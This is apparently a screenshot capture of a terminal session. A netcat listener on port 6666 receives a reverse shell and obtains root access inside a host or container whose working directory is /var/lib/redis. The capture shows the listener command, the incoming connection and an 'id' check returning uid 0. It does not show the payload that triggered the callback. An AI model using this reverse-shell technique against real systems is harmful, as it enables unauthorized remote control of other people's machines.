 (base) [root@VM-16-16-centos ~]# nc -vvl 6666
Listening on 0.0.0.0 6666
Connection received on 40730
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@64437a9bd3a1:/var/lib/redis# id
id
uid=0(root) gid=0(root) groups=0(root)